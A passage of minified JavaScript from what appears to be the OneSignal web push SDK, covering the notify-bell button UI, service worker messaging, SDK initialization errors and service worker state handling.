A.message.dequeue().then(function(t){A.message.content=t,A.message.contentType=p.default.TYPES.QUEUED,e()});A.message.content=c.decodeHtmlEntities(A.message.getTipForState()),A.message.contentType=p.default.TYPES.TIP,e()}).then(function(){return A.message.show()}).then(function(){A.hovering=!1})}),OneSignal.on(e.EVENTS.HOVERED,function(){A.message.contentType!==p.default.TYPES.MESSAGE&&A.dialog.hidden&&(A.hovering&&(A.hovering=!1,A.message.waitUntilShown().then(function(){return c.delay(p.default.TIMEOUT)}).then(function(){return A.message.hide()}).then(function(){A.launcher.wasInactive&&A.dialog.hidden&&(A.launcher.inactivate(),A.launcher.wasInactive=null)})),A.message.shown&&A.message.hide().then(function(){A.launcher.wasInactive&&A.dialog.hidden&&(A.launcher.inactivate(),A.launcher.wasInactive=null)}))}),OneSignal.on(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,function(t){return i.__awaiter(A,void 0,void 0,function(){var n,r=this;return i.__generator(this,function(i){switch(i.label){case 0:return 1!=t?[3,2]:(this.badge.shown&&this.options.prenotify&&this.badge.hide(),null!==this.dialog.notificationIcons?[3,2]:[4,a.default.getNotificationIcons()]);case 1:n=i.sent(),this.dialog.notificationIcons=n,i.label=2;case 2:return OneSignal.getNotificationPermission(function(n){r.setState(t?e.STATES.SUBSCRIBED:"denied"===n?e.STATES.BLOCKED:e.STATES.UNSUBSCRIBED,r._ignoreSubscriptionState)}),[2]}})})}),OneSignal.on(e.EVENTS.STATE_CHANGED,function(t){A.launcher.element&&(t.to===e.STATES.SUBSCRIBED?A.launcher.inactivate():(t.to===e.STATES.UNSUBSCRIBED||e.STATES.BLOCKED)&&A.launcher.activate())}),OneSignal.on(OneSignal.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,function(){A.updateState()}),this.updateState()}}return Object.defineProperty(e,"EVENTS",{get:function(){return{STATE_CHANGED:"notifyButtonStateChange",LAUNCHER_CLICK:"notifyButtonLauncherClick",BELL_CLICK:"notifyButtonButtonClick",SUBSCRIBE_CLICK:"notifyButtonSubscribeClick",UNSUBSCRIBE_CLICK:"notifyButtonUnsubscribeClick",HOVERING:"notifyButtonHovering",HOVERED:"notifyButtonHover"}},enumerable:!0,configurable:!0}),Object.defineProperty(e,"STATES",{get:function(){return{UNINITIALIZED:"uninitialized",SUBSCRIBED:"subscribed",UNSUBSCRIBED:"unsubscribed",BLOCKED:"blocked"}},enumerable:!0,configurable:!0}),Object.defineProperty(e,"TEXT_SUBS",{get:function(){return{"prompt.native.grant":{default:"Allow",chrome:"Allow",firefox:"Always Receive Notifications",safari:"Allow"}}},enumerable:!0,configurable:!0}),e.prototype.substituteText=function(){for(var t in this.text)if(this.text.hasOwnProperty(t)){var n=this.text[t],i=r.name.toLowerCase();for(var o in e.TEXT_SUBS)if(e.TEXT_SUBS.hasOwnProperty(o)){var s=e.TEXT_SUBS[o],a=s[i];n&&c.contains(n,"{{")&&(this.text[t]=n.replace("{{"+o+"}}",void 0!==a?a:s.default))}}},e.prototype.showDialogProcedure=function(){var e=this;this.dialog.shown||this.dialog.show().then(function(){c.once(document,"click",function(t,n){e.dialog.element.contains(t.target)||(n(),e.dialog.shown&&e.dialog.hide().then(function(){e.launcher.inactivateIfWasInactive()}))},!0)})},e.prototype.create=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,s,l=this;return i.__generator(this,function(i){switch(i.label){case 0:return this.options.enable?[4,OneSignal.context.dynamicResourceLoader.loadSdkStylesheet()]:[2];case 1:return 0!==(e=i.sent())?(o.debug("Not showing notify button because styles failed to load."),[2]):(this.container&&c.removeDomElement("#onesignal-bell-container"),c.addDomElement("body","beforeend",'<div id="onesignal-bell-container" class="onesignal-bell-container onesignal-reset"></div>'),c.addDomElement(this.container,"beforeend",'<div id="onesignal-bell-launcher" class="onesignal-bell-launcher"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-button"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-badge"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-message"></div>'),c.addDomElement(this.message.selector,"beforeend",'<div class="onesignal-bell-launcher-message-body"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-dialog"></div>'),c.addDomElement(this.dialog.selector,"beforeend",'<div class="onesignal-bell-launcher-dialog-body"></div>'),c.addDomElement(this.button.selector,"beforeEnd",'<svg class="onesignal-bell-svg" xmlns="http://www.w3.org/2000/svg" width="99.7" height="99.7" viewBox="0 0 99.7 99.7"><circle class="background" cx="49.9" cy="49.9" r="49.9"/><path class="foreground" d="M50.1 66.2H27.7s-2-.2-2-2.1c0-1.9 1.7-2 1.7-2s6.7-3.2 6.7-5.5S33 52.7 33 43.3s6-16.6 13.2-16.6c0 0 1-2.4 3.9-2.4 2.8 0 3.8 2.4 3.8 2.4 7.2 0 13.2 7.2 13.2 16.6s-1 11-1 13.3c0 2.3 6.7 5.5 6.7 5.5s1.7.1 1.7 2c0 1.8-2.1 2.1-2.1 2.1H50.1zm-7.2 2.3h14.5s-1 6.3-7.2 6.3-7.3-6.3-7.3-6.3z"/><ellipse class="stroke" cx="49.9" cy="49.9" rx="37.4" ry="36.9"/></svg>'),[4,OneSignal.isPushNotificationsEnabled()]);case 2:return t=i.sent(),[4,OneSignal.getSubscription()];case 3:return n=i.sent(),[4,a.default.wasHttpsNativePromptDismissed()];case 4:return r=i.sent(),s=t?"small":this.options.size,[4,this.launcher.resize(s)];case 5:if(i.sent(),"bottom-left"===this.options.position)c.addCssClass(this.container,"onesignal-bell-container-bottom-left"),c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-bottom-left");else{if("bottom-right"!==this.options.position)throw new Error("Invalid OneSignal notify button position "+this.options.position);c.addCssClass(this.container,"onesignal-bell-container-bottom-right"),c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-bottom-right")}if("default"===this.options.theme)c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-theme-default");else{if("inverse"!==this.options.theme)throw new Error("Invalid OneSignal notify button theme "+this.options.theme);c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-theme-inverse")}return this.applyOffsetIfSpecified(),this.setCustomColorsIfSpecified(),this.patchSafariSvgFilterBug(),o.info("Showing the notify button."),[4,(t?this.launcher.inactivate():c.nothing()).then(function(){return OneSignal.getSubscription()}).then(function(e){return!t&&e||null!==l.dialog.notificationIcons?c.nothing():a.default.getNotificationIcons().then(function(e){l.dialog.notificationIcons=e})}).then(function(){return c.delay(l.options.showLauncherAfter)}).then(function(){return u.default.isUsingSubscriptionWorkaround()&&n&&!0!==r&&!t&&!0===OneSignal.config.userConfig.autoRegister&&!a.default.isHttpPromptAlreadyShown()?(o.debug("Not showing notify button because popover will be shown."),c.nothing()):l.launcher.show()}).then(function(){return c.delay(l.options.showBadgeAfter)}).then(function(){return l.options.prenotify&&!t&&OneSignal._isNewVisitor?l.message.enqueue(l.text["message.prenotify"]).then(function(){return l.badge.show()}):c.nothing()}).then(function(){return l.initialized=!0})];case 6:return i.sent(),[2]}})})},e.prototype.patchSafariSvgFilterBug=function(){if(!(r.safari&&Number(r.version)>=9.1)){var e="drop-shadow(0 2px 4px rgba(34,36,38,0.35));",t="drop-shadow(0 2px 4px rgba(34,36,38,0));",n="drop-shadow(0px 2px 2px rgba(34,36,38,.15));";this.graphic.setAttribute("style","filter: "+e+"; -webkit-filter: "+e+";"),this.badge.element.setAttribute("style","filter: "+t+"; -webkit-filter: "+t+";"),this.dialog.element.setAttribute("style","filter: "+n+"; -webkit-filter: "+n+";")}r.safari&&this.badge.element.setAttribute("style","display: none;")},e.prototype.applyOffsetIfSpecified=function(){var e=this.options.offset;e&&(this.launcher.element.style.cssText="",e.bottom&&(this.launcher.element.style.cssText+="bottom: "+e.bottom+";"),"bottom-right"===this.options.position?e.right&&(this.launcher.element.style.cssText+="right: "+e.right+";"):"bottom-left"===this.options.position&&e.left&&(this.launcher.element.style.cssText+="left: "+e.left+";"))},e.prototype.setCustomColorsIfSpecified=function(){var e=this.dialog.element.querySelector("button.action"),t=this.button.element.querySelector(".pulse-ring");this.graphic.querySelector(".background").style.cssText="";for(var n=this.graphic.querySelectorAll(".foreground"),i=0;i<n.length;i++){var r=n[i];r.style.cssText=""}if(this.graphic.querySelector(".stroke").style.cssText="",this.badge.element.style.cssText="",e&&(e.style.cssText="",e.style.cssText=""),t&&(t.style.cssText=""),this.options.colors){var o=this.options.colors;if(o["circle.background"]&&(this.graphic.querySelector(".background").style.cssText+="fill: "+o["circle.background"]),o["circle.foreground"]){for(var s=this.graphic.querySelectorAll(".foreground"),i=0;i<s.length;i++){var r=s[i];r.style.cssText+="fill: "+o["circle.foreground"]}this.graphic.querySelector(".stroke").style.cssText+="stroke: "+o["circle.foreground"]}o["badge.background"]&&(this.badge.element.style.cssText+="background: "+o["badge.background"]),o["badge.bordercolor"]&&(this.badge.element.style.cssText+="border-color: "+o["badge.bordercolor"]),o["badge.foreground"]&&(this.badge.element.style.cssText+="color: "+o["badge.foreground"]),e&&(o["dialog.button.background"]&&(this.dialog.element.querySelector("button.action").style.cssText+="background: "+o["dialog.button.background"]),o["dialog.button.foreground"]&&(this.dialog.element.querySelector("button.action").style.cssText+="color: "+o["dialog.button.foreground"]),o["dialog.button.background.hovering"]&&this.addCssToHead("onesignal-background-hover-style","#onesignal-bell-container.onesignal-reset .onesignal-bell-launcher .onesignal-bell-launcher-dialog button.action:hover { background: "+o["dialog.button.background.hovering"]+" !important; }"),o["dialog.button.background.active"]&&this.addCssToHead("onesignal-background-active-style","#onesignal-bell-container.onesignal-reset .onesignal-bell-launcher .onesignal-bell-launcher-dialog button.action:active { background: "+o["dialog.button.background.active"]+" !important; }")),t&&o["pulse.color"]&&(this.button.element.querySelector(".pulse-ring").style.cssText="border-color: "+o["pulse.color"])}},e.prototype.addCssToHead=function(e,t){if(!document.getElementById(e)){var n=document.createElement("style");n.id=e,n.type="text/css",n.appendChild(document.createTextNode(t)),document.head.appendChild(n)}},e.prototype.updateState=function(){var t=this;Promise.all([OneSignal.isPushNotificationsEnabled(),OneSignal.getNotificationPermission()]).then(function(n){var i=n[0],r=n[1];t.setState(i?e.STATES.SUBSCRIBED:e.STATES.UNSUBSCRIBED),"denied"===r&&t.setState(e.STATES.BLOCKED)})},e.prototype.setState=function(t,n){void 0===n&&(n=!1);var i=this.state;this.state=t,i===t||n||s.default.trigger(e.EVENTS.STATE_CHANGED,{from:i,to:t})},Object.defineProperty(e.prototype,"container",{get:function(){return document.querySelector("#onesignal-bell-container")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"graphic",{get:function(){return this.button.element.querySelector("svg")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"launcher",{get:function(){return this._launcher||(this._launcher=new g.default(this)),this._launcher},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"button",{get:function(){return this._button||(this._button=new d.default(this)),this._button},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"badge",{get:function(){return this._badge||(this._badge=new l.default),this._badge},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"message",{get:function(){return this._message||(this._message=new p.default(this)),this._message},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"dialog",{get:function(){return this._dialog||(this._dialog=new f.default(this)),this._dialog},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"subscribed",{get:function(){return this.state===e.STATES.SUBSCRIBED},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"unsubscribed",{get:function(){return this.state===e.STATES.UNSUBSCRIBED},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"blocked",{get:function(){return this.state===e.STATES.BLOCKED},enumerable:!0,configurable:!0}),e}();t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(19),o=n(2),s=n(29),a=n(4),u=n(1),c=n(6);!function(e){e.WorkerVersion="GetWorkerVersion",e.Subscribe="Subscribe",e.AmpSubscriptionState="amp-web-push-subscription-state",e.AmpSubscribe="amp-web-push-subscribe",e.AmpUnsubscribe="amp-web-push-unsubscribe",e.NotificationDisplayed="notification.displayed",e.NotificationClicked="notification.clicked",e.NotificationDismissed="notification.dismissed",e.RedirectPage="command.redirect"}(t.WorkerMessengerCommand||(t.WorkerMessengerCommand={}));var l=function(){function e(){this.replies={}}return e.prototype.addListener=function(e,t,n){var i={callback:t,onceListenerOnly:n};this.findListenersForMessage(e).length>0?this.replies[e.toString()].push(i):this.replies[e.toString()]=[i]},e.prototype.findListenersForMessage=function(e){return this.replies[e.toString()]||[]},e.prototype.deleteListenerRecords=function(e){this.replies[e.toString()]=null},e.prototype.deleteAllListenerRecords=function(){this.replies={}},e.prototype.deleteListenerRecord=function(e,t){for(var n=this.replies[e.toString()],i=n.length-1;i>=0;i--){n[i]===t&&n.splice(i,1)}},e}();t.WorkerMessengerReplyBuffer=l;var d=function(){function e(e){this.context=e,this.replies=new l,this.debug=!0}return e.prototype.broadcast=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,c,l;return i.__generator(this,function(i){switch(i.label){case 0:return n=o.default.getWindowEnv(),n===a.WindowEnvironmentKind.ServiceWorker?[3,1]:[2];case 1:return[4,self.clients.matchAll({type:"window",includeUncontrolled:!0})];case 2:for(r=i.sent(),s=0,c=r;s<c.length;s++)l=c[s],u.debug("[Worker Messenger] [SW -> Page] Broadcasting '"+e.toString()+"' to window client "+l.url+"."),l.postMessage({command:e,payload:t});i.label=3;case 3:return[2]}})})},e.prototype.unicast=function(e,t,n){return i.__awaiter(this,void 0,void 0,function(){var s;return i.__generator(this,function(i){switch(i.label){case 0:if((s=o.default.getWindowEnv())!==a.WindowEnvironmentKind.ServiceWorker)return[3,1];if(!n)throw new r.InvalidArgumentError("windowClient",r.InvalidArgumentReason.Empty);return u.debug("[Worker Messenger] [SW -> Page] Unicasting '"+e.toString()+"' to window client "+n.url+"."),n.postMessage({command:e,payload:t}),[3,4];case 1:return[4,this.isWorkerControllingPage()];case 2:return i.sent()||u.debug("[Worker Messenger] The page is not controlled by the service worker yet. Waiting...",self.registration),[4,this.waitUntilWorkerControlsPage()];case 3:i.sent(),u.debug("[Worker Messenger] [Page -> SW] Unicasting '"+e.toString()+"' to service worker."),navigator.serviceWorker.controller.postMessage({command:e,payload:t}),i.label=4;case 4:return[2]}})})},e.prototype.listen=function(e){if(c.default.supportsServiceWorkers()){o.default.getWindowEnv()===a.WindowEnvironmentKind.ServiceWorker?(self.addEventListener("message",this.onWorkerMessageReceivedFromPage.bind(this)),u.debug("[Worker Messenger] Service worker is now listening for messages.")):this.listenForPage(e)}},e.prototype.listenForPage=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return e?[3,3]:[4,this.isWorkerControllingPage()];case 1:return t.sent()||u.debug("("+location.origin+") [Worker Messenger] The page is not controlled by the service worker yet. Waiting...",self.registration),[4,this.waitUntilWorkerControlsPage()];case 2:t.sent(),u.debug("("+location.origin+") [Worker Messenger] The page is now controlled by the service worker."),t.label=3;case 3:return navigator.serviceWorker.addEventListener("message",this.onPageMessageReceivedFromServiceWorker.bind(this)),u.debug("("+location.origin+") [Worker Messenger] Page is now listening for messages."),[2]}})})},e.prototype.onWorkerMessageReceivedFromPage=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,c,l,c,d,f,c;return i.__generator(this,function(i){for(t=e.data,n=this.replies.findListenersForMessage(t.command),r=[],o=[],u.debug("[Worker Messenger] Service worker received message:",e.data),s=0,a=n;s<a.length;s++)c=a[s],c.onceListenerOnly&&r.push(c),o.push(c);for(l=r.length-1;l>=0;l--)c=r[l],this.replies.deleteListenerRecord(t.command,c);for(d=0,f=o;d<f.length;d++)c=f[d],c.callback.apply(null,[t.payload]);return[2]})})},e.prototype.onPageMessageReceivedFromServiceWorker=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,c,l,c,d,f,c;return i.__generator(this,function(i){for(t=e.data,n=this.replies.findListenersForMessage(t.command),r=[],o=[],u.debug("[Worker Messenger] Page received message:",e.data),s=0,a=n;s<a.length;s++)c=a[s],c.onceListenerOnly&&r.push(c),o.push(c);for(l=r.length-1;l>=0;l--)c=r[l],this.replies.deleteListenerRecord(t.command,c);for(d=0,f=o;d<f.length;d++)c=f[d],c.callback.apply(null,[t.payload]);return[2]})})},e.prototype.on=function(e,t){this.replies.addListener(e,t,!1)},e.prototype.once=function(e,t){this.replies.addListener(e,t,!0)},e.prototype.off=function(e){e?this.replies.deleteListenerRecords(e):this.replies.deleteAllListenerRecords()},e.prototype.isWorkerControllingPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=o.default.getWindowEnv(),e!==a.WindowEnvironmentKind.ServiceWorker?[3,1]:[2,!!self.registration.active];case 1:return[4,this.context.serviceWorkerManager.getActiveState()];case 2:return t=n.sent(),[2,t===s.ServiceWorkerActiveState.WorkerA||t===s.ServiceWorkerActiveState.WorkerB]}})})},e.prototype.waitUntilWorkerControlsPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e=this;return i.__generator(this,function(t){return[2,new Promise(function(t){return i.__awaiter(e,void 0,void 0,function(){var e,n=this;return i.__generator(this,function(r){switch(r.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return r.sent()?t():(e=o.default.getWindowEnv(),e===a.WindowEnvironmentKind.ServiceWorker?self.addEventListener("activate",function(e){return i.__awaiter(n,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return e.sent()&&t(),[2]}})})}):navigator.serviceWorker.addEventListener("controllerchange",function(e){return i.__awaiter(n,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return e.sent()&&t(),[2]}})})})),[2]}})})})]})})},e}();t.WorkerMessenger=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.InvalidAppId=0]="InvalidAppId",e[e.AppNotConfiguredForWebPush=1]="AppNotConfiguredForWebPush",e[e.MissingSubdomain=2]="MissingSubdomain",e[e.WrongSiteUrl=3]="WrongSiteUrl",e[e.MultipleInitialization=4]="MultipleInitialization",e[e.MissingSafariWebId=5]="MissingSafariWebId",e[e.Unknown=6]="Unknown"}(i=t.SdkInitErrorKind||(t.SdkInitErrorKind={}));var SdkInitError=function(e){function SdkInitError(t,n){var r=this;switch(t){case i.InvalidAppId:r=e.call(this,"OneSignal: This app ID does match any existing app. Double check your app ID.")||this;break;case i.AppNotConfiguredForWebPush:r=e.call(this,"OneSignal: This app ID does not have any web platforms enabled. Double check your app ID, or see step 1 on our setup guide (https://goo.gl/01h7fZ).")||this;break;case i.MissingSubdomain:r=e.call(this,"OneSignal: Non-HTTPS pages require a subdomain of OneSignal to be chosen on your dashboard. See step 1.4 on our setup guide (https://goo.gl/xip6JB).")||this;break;case i.WrongSiteUrl:r=n&&n.siteUrl?e.call(this,"OneSignal: This web push config can only be used on "+new URL(n.siteUrl).origin+". Your current origin is "+location.origin+".")||this:e.call(this,"OneSignal: This web push config can not be used on the current site.")||this;break;case i.MultipleInitialization:r=e.call(this,"OneSignal: The OneSignal web SDK can only be initialized once. Extra initializations are ignored. Please remove calls initializing the SDK more than once.")||this;break;case i.MissingSafariWebId:r=e.call(this,"OneSignal: Safari browser support on Mac OS X requires the Safari web platform to be enabled. Please see the Safari Support steps in our web setup guide.")||this;break;case i.Unknown:r=e.call(this,"OneSignal: An unknown initialization error occurred.")||this}return r.reason=i[t],r}return r.__extends(SdkInitError,e),SdkInitError}(o.default);t.SdkInitError=SdkInitError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.Development="Development",e.Staging="Staging",e.Production="Production"}(t.BuildEnvironmentKind||(t.BuildEnvironmentKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=function(){function e(){}return e.prototype.serialize=function(){return{deviceId:this.deviceId.serialize(),subscriptionToken:this.subscriptionToken,optedOut:this.optedOut}},e.deserialize=function(t){var n=new e;return n.deviceId=i.Uuid.deserialize(t.deviceId),n.subscriptionToken=t.subscriptionToken,n.optedOut=t.optedOut,n},e}();t.Subscription=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(3),u=n(28),c=function(e){function t(t,n,i,r,o,s,a,u,c){void 0===s&&(s="shown"),void 0===a&&(a="active"),void 0===u&&(u=["opacity","transform"]);var l=e.call(this,t,n,i,s,u)||this;return l.selector=t,l.showClass=n,l.hideClass=i,l.activeClass=r,l.inactiveClass=o,l.state=s,l.activeState=a,l.targetTransitionEvents=u,l.nestedContentSelector=c,l}return i.__extends(t,e),t.prototype.activate=function(){var e=this;return this.inactive&&this.shown?new Promise(function(n){if(e.activeState="activating",s.default.trigger(t.EVENTS.ACTIVATING,e),e.inactiveClass&&a.removeCssClass(e.element,e.inactiveClass),e.activeClass&&a.addCssClass(e.element,e.activeClass),!e.shown)return r.debug("Ending activate() transition (alternative)."),e.activeState="active",s.default.trigger(t.EVENTS.ACTIVE,e),n(e);if(0==e.targetTransitionEvents.length)return n(e);var i=setTimeout(function(){r.debug("Element did not completely activate (state: "+e.state+", activeState: "+e.activeState+").")},e.transitionCheckTimeout);a.once(e.element,"transitionend",function(r,o){if(r.target===e.element&&a.contains(e.targetTransitionEvents,r.propertyName))return clearTimeout(i),o(),e.activeState="active",s.default.trigger(t.EVENTS.ACTIVE,e),n(e)},!0)}):Promise.resolve(this)},t.prototype.inactivate=function(){var e=this;return this.active?new Promise(function(n){if(e.activeState="inactivating",s.default.trigger(t.EVENTS.INACTIVATING,e),e.activeClass&&a.removeCssClass(e.element,e.activeClass),e.inactiveClass&&a.addCssClass(e.element,e.inactiveClass),!e.shown)return e.activeState="inactive",s.default.trigger(t.EVENTS.INACTIVE,e),n(e);if(0==e.targetTransitionEvents.length)return n(e);var i=setTimeout(function(){r.debug("Element did not completely inactivate (state: "+e.state+", activeState: "+e.activeState+").")},e.transitionCheckTimeout);a.once(e.element,"transitionend",function(r,o){if(r.target===e.element&&a.contains(e.targetTransitionEvents,r.propertyName))return clearTimeout(i),o(),e.activeState="inactive",s.default.trigger(t.EVENTS.INACTIVE,e),n(e)},!0)}):Promise.resolve(this)},t.prototype.waitUntilActive=function(){var e=this;return this.active?Promise.resolve(this):new Promise(function(n){OneSignal.once(t.EVENTS.ACTIVE,function(t){if(t===e)return n(e)},!0)})},t.prototype.waitUntilInactive=function(){var e=this;return this.inactive?Promise.resolve(this):new Promise(function(n){OneSignal.once(t.EVENTS.INACTIVE,function(t){if(t===e)return n(e)},!0)})},Object.defineProperty(t,"EVENTS",{get:function(){return o({},u.default.EVENTS,{ACTIVATING:"activeAnimatedElementActivating",ACTIVE:"activeAnimatedElementActive",INACTIVATING:"activeAnimatedElementInactivating",INACTIVE:"activeAnimatedElementInactive"})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"activating",{get:function(){return"activating"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"active",{get:function(){return"active"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inactivating",{get:function(){return"inactivating"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inactive",{get:function(){return"inactive"===this.activeState},enumerable:!0,configurable:!0}),t}(u.default);t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),r=n(1),o=n(5),s=function(){function e(e,t,n,i,r,o,s){void 0===i&&(i="shown"),void 0===r&&(r=["opacity","transform"]),void 0===s&&(s=500),this.selector=e,this.showClass=t,this.hideClass=n,this.state=i,this.targetTransitionEvents=r,this.nestedContentSelector=o,this.transitionCheckTimeout=s}return e.prototype.show=function(){var t=this;return this.hidden?new Promise(function(n){if(t.state="showing",o.default.trigger(e.EVENTS.SHOWING,t),t.hideClass&&i.removeCssClass(t.element,t.hideClass),t.showClass&&i.addCssClass(t.element,t.showClass),0==t.targetTransitionEvents.length)return n(t);var s=setTimeout(function(){r.debug("Element did not completely show (state: "+t.state+").")},t.transitionCheckTimeout);i.once(t.element,"transitionend",function(r,a){if(r.target===t.element&&i.contains(t.targetTransitionEvents,r.propertyName))return clearTimeout(s),a(),t.state="shown",o.default.trigger(e.EVENTS.SHOWN,t),n(t)},!0)}):Promise.resolve(this)},e.prototype.hide=function(){var t=this;return this.shown?new Promise(function(n){if(t.state="hiding",o.default.trigger(e.EVENTS.HIDING,t),t.showClass&&i.removeCssClass(t.element,t.showClass),t.hideClass&&i.addCssClass(t.element,t.hideClass),0==t.targetTransitionEvents.length)return n(t);i.once(t.element,"transitionend",function(s,a){var u=setTimeout(function(){r.debug("Element did not completely hide (state: "+t.state+").")},t.transitionCheckTimeout);if(s.target===t.element&&i.contains(t.targetTransitionEvents,s.propertyName))return clearTimeout(u),a(),t.state="hidden",o.default.trigger(e.EVENTS.HIDDEN,t),n(t)},!0)}):Promise.resolve(this)},e.prototype.waitUntilShown=function(){var t=this;return"shown"===this.state?Promise.resolve(this):new Promise(function(n){OneSignal.once(e.EVENTS.SHOWN,function(e){if(e===t)return n(t)},!0)})},e.prototype.waitUntilHidden=function(){var t=this;return"hidden"===this.state?Promise.resolve(this):new Promise(function(n){OneSignal.once(e.EVENTS.HIDDEN,function(e){if(e===t)return n(t)},!0)})},Object.defineProperty(e,"EVENTS",{get:function(){return{SHOWING:"animatedElementShowing",SHOWN:"animatedElementShown",HIDING:"animatedElementHiding",HIDDEN:"animatedElementHidden"}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){return this.nestedContentSelector?this.element.querySelector(this.nestedContentSelector).innerHTML:this.element.innerHTML},set:function(e){this.nestedContentSelector?this.element.querySelector(this.nestedContentSelector).innerHTML=e:this.element.innerHTML=e},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"element",{get:function(){return document.querySelector(this.selector)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"showing",{get:function(){return"showing"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"shown",{get:function(){return"shown"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hiding",{get:function(){return"hiding"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hidden",{get:function(){return"hidden"===this.state},enumerable:!0,configurable:!0}),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(1),s=n(6),a=n(16),u=n(23),c=n(42),l=n(26),d=n(3),f=n(10),g=n(13),p=n(30);!function(e){e.WorkerA="Worker A (Main)",e.WorkerB="Worker B (Updater)",e.ThirdParty="3rd Party",e.Installing="Installing",e.None="None",e.Bypassed="Bypassed",e.Indeterminate="Indeterminate"}(i=t.ServiceWorkerActiveState||(t.ServiceWorkerActiveState={}));var h=function(){function e(e,t){this.context=e,this.config=t}return e.prototype.getActiveState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,o;return r.__generator(this,function(r){switch(r.label){case 0:if("undefined"!=typeof OneSignal&&OneSignal.subscriptionHelper.isUsingSubscriptionWorkaround())return[2,i.Indeterminate];e=null,r.label=1;case 1:return r.trys.push([1,3,,4]),[4,navigator.serviceWorker.getRegistration()];case 2:return e=r.sent(),[3,4];case 3:return t=r.sent(),[3,4];case 4:return e?e.installing?[2,i.Installing]:e.active?(n=new URL(e.active.scriptURL).pathname,o=new c.default(n).getFileName()==this.config.workerAPath.getFileName()?i.WorkerA:new c.default(n).getFileName()==this.config.workerBPath.getFileName()?i.WorkerB:i.ThirdParty,navigator.serviceWorker.controller||o!==i.WorkerA&&o!==i.WorkerB?[2,o]:[2,i.Bypassed]):[2,i.ThirdParty]:[2,i.None]}})})},e.prototype.getWorkerVersion=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return[4,this.getActiveState()];case 1:return e=n.sent(),[2,new Promise(function(e){return r.__awaiter(t,void 0,void 0,function(){return r.__generator(this,function(t){return f.default.isUsingSubscriptionWorkaround()?e(NaN):(this.context.workerMessenger.once(u.WorkerMessengerCommand.WorkerVersion,function(t){e(t)}),this.context.workerMessenger.unicast(u.WorkerMessengerCommand.WorkerVersion)),[2]})})})]}})})},e.prototype.shouldInstallWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e;return r.__generator(this,function(t){switch(t.label){case 0:return[4,this.getActiveState()];case 1:return e=t.sent(),e!==i.WorkerA&&e!==i.WorkerB?[2,!0]:[2,!1]}})})},e.prototype.subscribeForPushNotifications=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return[4,this.getActiveState()];case 1:if((e=n.sent())!==i.WorkerA&&e!==i.WorkerB)throw new a.InvalidStateError(a.InvalidStateReason.ServiceWorkerNotActivated);return[2,new Promise(function(e){t.context.workerMessenger.once(u.WorkerMessengerCommand.Subscribe,function(t){e(l.Subscription.deserialize(t))}),t.context.workerMessenger.unicast(u.WorkerMessengerCommand.Subscribe,p.serializeAppConfig(t.context.appConfig))})]}})})},e.prototype.updateWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n;return r.__generator(this,function(r){switch(r.label){case 0:return s.default.supportsServiceWorkers()?[4,this.getActiveState()]:[2];case 1:e=r.sent(),o.info("[Service Worker Update] Checking service worker 